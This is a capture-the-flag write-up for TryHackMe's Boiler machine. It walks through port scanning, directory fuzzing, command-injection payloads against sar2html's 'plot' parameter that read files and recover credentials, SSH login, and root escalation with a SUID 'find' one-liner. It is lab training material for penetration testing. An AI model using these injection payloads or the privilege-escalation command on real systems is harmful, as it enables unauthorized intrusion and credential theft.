THM Boiler CTF WriteUp
Boiler CTF Skills
Boiler CTF is a Medium Linux machine where we will use the following skills:
- Port Discovery
- Web Application Enumeration
- Directory and File Fuzzing
- Joomla Enumeration
- Exploiting Command Injection in sar2html (plot parameter)
- Reading Sensitive Files via Command Injection
- SSH Login with Discovered Credentials
- Linux Privilege Enumeration
- Credential Discovery for User stoner
- Exploiting SUID Binary (find)
- Privilege Escalation via SUID Exploitation
IP Address Enumeration
Using the usual nmap scan I’ve discovered port 21, 80, 10000 & port 55007:
1
2
3
4
5
6
7
8
9
10
11
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.12.1 -oG allPorts
Nmap scan report for 10.10.12.1
Host is up, received user-set (1.3s latency).
Scanned at 2025-03-13 16:55:17 CET for 29s
Not shown: 49967 closed tcp ports (reset), 15564 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 63
80/tcp open http syn-ack ttl 63
10000/tcp open snet-sensor-mgmt syn-ack ttl 63
55007/tcp open unknown syn-ack ttl 63
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
❯ nmap -sCV -p21,80,10000,55007 10.10.12.1 -oN targeted
Nmap scan report for 10.10.12.1
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.14.99.119
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
10000/tcp open http MiniServ 1.930 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
55007/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e3:ab:e1:39:2d:95:eb:13:55:16:d6:ce:8d:f9:11:e5 (RSA)
| 256 ae:de:f2:bb:b7:8a:00:70:20:74:56:76:25:c0:df:38 (ECDSA)
|_ 256 25:25:83:f2:a7:75:8a:a0:46:b2:12:70:04:68:5c:cb (ED25519)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel```
So we have to check the following ports & services:
- **Port 21 --> vsftpd 3.0.3**
- **Port 80 --> Apache httpd 2.4.18 ((Ubuntu))**
- **Port 10000 --> MiniServ 1.930 (Webmin httpd)**
- **Port 55007 --> OpenSSH 7.2p2 Ubuntu 4ubuntu2.8**
Let's start with the **FTP** service.
---
## Port 21 Enumeration
Checking the `nmap` report, we can see that the `anonymous` user is allowed, so let's check what we can find inside.
```bash
❯ ftp 10.10.12.1
Connected to 10.10.12.1.
220 (vsFTPd 3.0.3)
Name (10.10.12.1:ne4rby): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
ftp> ls -la
229 Entering Extended Passive Mode (|||44852|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Aug 22 2019 .
drwxr-xr-x 2 ftp ftp 4096 Aug 22 2019 ..
-rw-r--r-- 1 ftp ftp 74 Aug 21 2019 .info.txt
226 Directory send OK.
There is one hidden file named .info.txt, let’s download it.
1
2
3
4
5
6
7
8
9
ftp> get .info.txt
local: .info.txt remote: .info.txt
229 Entering Extended Passive Mode (|||41348|)
150 Opening BINARY mode data connection for .info.txt (74 bytes).
100% |*********************************************************************************************************************************************| 74 850.18 KiB/s 00:00 ETA
226 Transfer complete.
74 bytes received in 00:00 (0.77 KiB/s)
ftp> exit
221 Goodbye.
Once with the file downloaded, let’s check it’s content.
1
2
❯ catn .info.txt
Whfg jnagrq gb frr vs lbh svaq vg. Yby. Erzrzore: Rahzrengvba vf gur xrl!
Seems like a ROT13 cipher, let’s decode it’s content, i do have an alias defined in my .zshrc but you can use any online tool: https://dnschecker.org/rot13-decoder-encoder.php
If you want the alias just copy this line wherever you want in your .bashrc: alias rot13="tr 'A-Za-z' 'N-ZA-Mn-za-m'".
1
2
❯ cat .info.txt | rot13
Just wanted to see if you find it. Lol. Remember: Enumeration is the key!
Rabbit hole found, let’s continue with the HTTP service.
Port 80 Enumeration
Checking the nmap report, the website seems like a default Apache page, let’s check it.
As expected, so let’s fuzz in order to find subdirectories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
❯ gobuster dir -u http://10.10.12.1 -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 60
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.12.1
[+] Method: GET
[+] Threads: 60
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 294]
/.htpasswd (Status: 403) [Size: 294]
/joomla (Status: 301) [Size: 309] [--> http://10.10.12.1/joomla/]
/manual (Status: 301) [Size: 309] [--> http://10.10.12.1/manual/]
/robots.txt (Status: 200) [Size: 257]
/server-status (Status: 403) [Size: 298]
Progress: 20478 / 20479 (100.00%)
===============================================================
Finished
===============================================================
We found a /joomla directory, so we expect a Joomla CMS installation, let’s check it via browser.
Once inside, we can see a basic blog, let’s check the Joomla version, we can do that accessing the following path: /administrator/manifests/files/joomla.xml
So we are facing a 3.9.13-dev version of Joomla, let’s see if there is any publicly available exploit.
1
2
3
4
5
6
❯ searchsploit joomla 3.9.12
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Joomla! Component Easydiscuss < 4.0.21 - Cross-Site Scripting | php/webapps/43488.txt
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Nothing found, since the only exploit found is for a component, so let’s fuzz the /joomla directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
❯ gobuster dir -u http://10.10.12.1/joomla -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 60
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.12.1/joomla
[+] Method: GET
[+] Threads: 60
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 301]
/.htpasswd (Status: 403) [Size: 301]
/_archive (Status: 301) [Size: 318] [--> http://10.10.12.1/joomla/_archive/]
/_database (Status: 301) [Size: 319] [--> http://10.10.12.1/joomla/_database/]
/_files (Status: 301) [Size: 316] [--> http://10.10.12.1/joomla/_files/]
/_test (Status: 301) [Size: 315] [--> http://10.10.12.1/joomla/_test/]
/administrator (Status: 301) [Size: 323] [--> http://10.10.12.1/joomla/administrator/]
/bin (Status: 301) [Size: 313] [--> http://10.10.12.1/joomla/bin/]
/build (Status: 301) [Size: 315] [--> http://10.10.12.1/joomla/build/]
/cache (Status: 301) [Size: 315] [--> http://10.10.12.1/joomla/cache/]
/cli (Status: 301) [Size: 313] [--> http://10.10.12.1/joomla/cli/]
/components (Status: 301) [Size: 320] [--> http://10.10.12.1/joomla/components/]
/images (Status: 301) [Size: 316] [--> http://10.10.12.1/joomla/images/]
/includes (Status: 301) [Size: 318] [--> http://10.10.12.1/joomla/includes/]
/installation (Status: 301) [Size: 322] [--> http://10.10.12.1/joomla/installation/]
/language (Status: 301) [Size: 318] [--> http://10.10.12.1/joomla/language/]
/layouts (Status: 301) [Size: 317] [--> http://10.10.12.1/joomla/layouts/]
/libraries (Status: 301) [Size: 319] [--> http://10.10.12.1/joomla/libraries/]
/media (Status: 301) [Size: 315] [--> http://10.10.12.1/joomla/media/]
/modules (Status: 301) [Size: 317] [--> http://10.10.12.1/joomla/modules/]
/plugins (Status: 301) [Size: 317] [--> http://10.10.12.1/joomla/plugins/]
/templates (Status: 301) [Size: 319] [--> http://10.10.12.1/joomla/templates/]
/tests (Status: 301) [Size: 315] [--> http://10.10.12.1/joomla/tests/]
/tmp (Status: 301) [Size: 313] [--> http://10.10.12.1/joomla/tmp/]
/~www (Status: 301) [Size: 314] [--> http://10.10.12.1/joomla/~www/]
===============================================================
Finished
===============================================================
We have found a big amount of subdirectories, so let’s check them one by one.
- Starting with the
/_archivedirectory, where we just see a header telling us:Mnope, nothin to see..
- Checking the
/databasedirectory, we found another header that look coded as ROT13, but trying to decode it, it did not work, after a bit of research i found that is coded as ROT24.
So let’s decode it using a online tool.
- Checking the
/filesdirectory, we found another header that look coded asbase64, so let’s decode it.
1
2
3
4
❯ echo "VjJodmNITnBaU0JrWVdsemVRbz0K" | base64 -d
V2hvcHNpZSBkYWlzeQo=
❯ echo "VjJodmNITnBaU0JrWVdsemVRbz0K" | base64 -d | base64 -d
Whopsie daisy
it was coded two times, the machine owner is just messing with us, but let’s continue.
- Checking the
/testdirectory we finally found something else, we can see asar2htmltool working, I was not familiar with this tool, but after googling it, i found that it’s a statistic tool.
Checking for any publicly available exploit for this technology.
1
2
3
4
5
6
7
❯ searchsploit sar2html
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
sar2html 3.2.1 - 'plot' Remote Code Execution | php/webapps/49344.py
Sar2HTML 3.2.1 - Remote Command Execution | php/webapps/47204.txt
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
We found one vulnerability, checking a bit how it works, we can see that the parameter plot is vulnerable to command injection, we can inject a command and see the output in the Select Host button.
We can inject the command id, using the following payload.
1
http://10.10.12.1/joomla/_test/index.php?plot=; id
After executing we can see the output in the Select Option.
I don’t know why, but i was not capable to gain a reverse shell, so checking if we can read any sensitive file i found a file named log.txt.
1
http://10.10.12.1/joomla/_test/index.php?plot=; ls
Checking it’s content, we can what looks like a ssh authentication log where we found credentials for the user basterd.
1
http://10.10.12.1/joomla/_test/index.php?plot=; cat log.txt
So, we now own credentials for the user basterd, since ssh is active at port 55007, let’s try to log in.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ ssh basterd@10.10.12.1 -p 55007
basterd@10.10.12.1's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
8 packages can be updated.
8 updates are security updates.
Last login: Thu Aug 22 12:29:45 2019 from 192.168.1.199
$ whoami
basterd
Shell as Basterd
Now we can begin with the privilege escalation phase, looking for the user.txt flag, i found a bash script named backup.sh located at the basterd home directory: /home/basterd/backup.sh.
If we check it’s content we found credentials for the user stoner.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
$ cat backup.sh
REMOTE=1.2.3.4
SOURCE=/home/stoner
TARGET=/usr/local/backup
LOG=/home/stoner/bck.log
DATE=`date +%y\.%m\.%d\.`
USER=stoner
#su****uperp@******nows
ssh $USER@$REMOTE mkdir $TARGET/$DATE
if [ -d "$SOURCE" ]; then
for i in `ls $SOURCE | grep 'data'`;do
echo "Begining copy of" $i >> $LOG
scp $SOURCE/$i $USER@$REMOTE:$TARGET/$DATE
echo $i "completed" >> $LOG
if [ -n `ssh $USER@$REMOTE ls $TARGET/$DATE/$i 2>/dev/null` ];then
rm $SOURCE/$i
echo $i "removed" >> $LOG
echo "####################" >> $LOG
else
echo "Copy not complete" >> $LOG
exit 0
fi
done
else
echo "Directory is not present" >> $LOG
exit 0
fi
Once with the credentials found, we can get a shell as stoner.
1
2
3
4
$ su stoner
Password:
stoner@Vulnerable:/home/basterd$ whoami
stoner
Shell as Stoner
Once as stoner, we can read the user.txt flag, located at /home/stoner/.secret.
1
2
stoner@Vulnerable:~$ cat /home/stoner/.secret
You **** ** till ****, **** done.
Checking for sudoers privileges we found something, but it’s the owner of the machine messing with us again :).
1
2
3
stoner@Vulnerable:~$ sudo -l
User stoner may run the following commands on Vulnerable:
(root) NOPASSWD: /NotThisTime/MessinWithYa
So let’s keep enumerating, checking for SUID binaries, we found that we can execute the find binary as root.
1
2
3
4
5
6
7
stoner@Vulnerable:~$ find / -perm -4000 2>/dev/null
<REDACTED>
/usr/bin/find
<REDACTED>
Checking the find binary at GTFOBins we can gain privileges with the next command.
1
2
3
stoner@Vulnerable:~$ find . -exec /bin/bash -p \; -quit
bash-4.3# whoami
root
Once as root we can read the root.txt flag, located at /root/root.txt.
1
2
bash-4.3# cat /root/root.txt
It ****'* that ****, *** it?
Final Thoughts
The Boiler CTF machine on TryHackMe is a fantastic challenge that emphasizes web application enumeration, command injection, and privilege escalation. The initial phase involves using fuzzing to uncover a Joomla installation and a vulnerable instance of the sar2html tool located in the /_test subdirectory. Exploiting the command injection vulnerability in the plot parameter allows for reading sensitive files, such as log.txt, which contains credentials for SSH access. This highlights the importance of securing web applications and validating user inputs. The privilege escalation phase involves discovering credentials for the user stoner and exploiting the SUID bit on the find binary to gain root access. This machine effectively reinforces skills in web fuzzing, command injection, credential discovery, and SUID exploitation, making it a valuable exercise for aspiring penetration testers.
Thanks for reading, i’ll appreciate that you take a look to my other posts :)

